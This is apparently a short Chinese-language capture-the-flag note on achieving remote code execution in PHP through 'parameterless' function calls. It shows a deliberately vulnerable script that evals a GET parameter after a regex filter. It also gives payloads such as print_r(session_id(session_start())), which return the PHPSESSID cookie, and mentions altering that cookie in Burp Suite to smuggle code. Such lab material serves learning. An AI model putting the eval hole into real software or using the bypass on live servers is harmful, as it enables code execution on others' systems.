 无参数SESSION RCE
>
session
session_start()
启动新会话或者重用现有会话，成功开始会话返回 TRUE ，反之返回 FALSE,
?code=print_r(session_start());
1
?code=print_r(session_id(session_start()));
返回PHPSESSID的值
可以用Burp Suite修改PHPSESSID的值
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?> 1
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?> ia0ifuppo51ljcsvu3nddloc30